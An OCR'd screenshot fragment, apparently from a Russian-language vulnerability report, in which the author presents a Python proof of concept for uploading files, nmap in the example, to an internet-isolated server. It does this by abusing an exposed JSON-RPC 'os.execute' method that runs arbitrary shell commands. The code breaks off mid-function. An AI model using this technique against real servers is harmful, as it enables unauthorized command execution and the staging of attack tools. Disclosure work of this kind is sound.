
Так же я написал PoC для закачивания файлов на
сервер (изнутри нет интернета) и для примера
закачал nmap
 import requests

 import base64

 import os

 import sys

 def send_chunk_via_rpc(chunk_base64, offset, remote_file):

     cmd = f'echo "{chunk_base64}" | base64 -d | dd of=
{remote_file} bs=1 seek={offset} conv=notrunc 2>/dev/null'

     data = {

         "method": "os.execute",

         "params": [cmd],

         "id": offset

     }

     response = requests.post('https://#####.#####.org/#####', 
json=data)
